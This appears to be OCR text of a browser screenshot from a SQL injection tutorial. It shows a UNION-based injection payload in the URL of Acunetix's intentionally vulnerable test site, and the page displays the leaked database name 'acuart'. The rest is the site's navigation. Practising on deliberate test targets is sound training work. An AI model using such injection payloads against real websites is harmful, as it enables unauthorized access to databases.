 Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,database(),3
Programming In Ja... PHP Study II | Proga... Online Courses - A... MEGA PentestersAcadmy Login | Student Prof...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: acuart
3
view pictures of the artist
comment on this artist